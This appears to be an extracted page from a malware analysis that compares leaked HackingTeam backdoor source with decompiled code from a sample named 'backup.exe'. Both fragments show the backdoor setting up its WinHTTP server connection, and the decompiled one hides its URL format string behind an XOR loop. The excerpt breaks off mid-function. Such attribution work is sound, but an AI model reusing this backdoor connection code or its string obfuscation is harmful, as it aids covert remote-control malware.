 BOOL WinHTTPSetup(PBYTE pServerUrl, PBYTE pAddrToConnect, ULONG uBufLen, PULONG pPortToConnect)
{
WINHTTP_CURRENT_USER_IE_PROXY_CONFIG pProxyConfig;
WINHTTP_PROXY_INFO pProxyInfoTemp, pProxyInfo;
WINHTTP_AUTOPROXY_OPTIONS pOptPAC;
DWORD dwOptions = 0;
WCHAR _wHostProto[256];
WCHAR _wHost[256];
PBYTE pAddrPtr;
char *wTypes[] = { "*\x00/\x00*\x00", 0x0 };
BOOL isProxy = FALSE;
WCHAR strFormat[] = { L'h', L't', L't', L'p', L':', L'/', L'/', L'%', L'S', L'\0' };
swprintf_s(_wHost, L"%S", pServerUrl);
swprintf_s(_wHostProto, strFormat, pServerUrl);
ZeroMemory(&pProxyInfo, sizeof(pProxyInfo));
ZeroMemory(&pProxyConfig, sizeof(pProxyConfig));
///* init dynamic winhttp */
if(dynamicWinHttp == NULL)
{
if((dynamicWinHttp = (PDYNAMIC_WINHTTP) malloc(sizeof(DYNAMIC_WINHTTP))) != NULL)
{
if( !API_LoadWinHttp(&dynamicWinHttp))
return FALSE;
}
else
return FALSE;
}
///* init dynamic winsock */
//dynamicWinsock = (PDYNAMIC_WINSOCK) malloc(sizeof(DYNAMIC_WINSOCK));
//if (dynamicWinsock)
HackingTeam BackDoor
backup.exe BackDoor
v147 = 0;
v4 = a2;
v146 = L"*/*";
v5 = a1;
sprintf_401081(&v156, 512, L"%S", a2);
BYTE2(v20) = 0;
v19 = '8\0N';
v18 = 'D\0D';
v17 = 'Q\0\x1B';
v16 = '\x1F\0\x1F';
v15 = 3;
v6 = 0;
LOWORD(v20) = 107;
do
{
*(&v15 + v6) ^= 0x6Bu;
++v6;
}
while ( v6 < 10 ); // HTTP://%S
BYTE2(v20) = 1;
sprintf_401081(&v155, 512, &v15, v4);
v21 = 0;
v22 = 0;
v23 = 0;
v151 = 0;
v152 = 0;
v153 = 0;
v154 = 0;
if ( !winhttp_433398 )
{
winhttp_433398 = malloc_40317C(52, 52);
if ( !winhttp_433398 || !initwinapi_41AC40(&v155) )
return 0;
}
v144 = '|';
v142 = 'O\0R';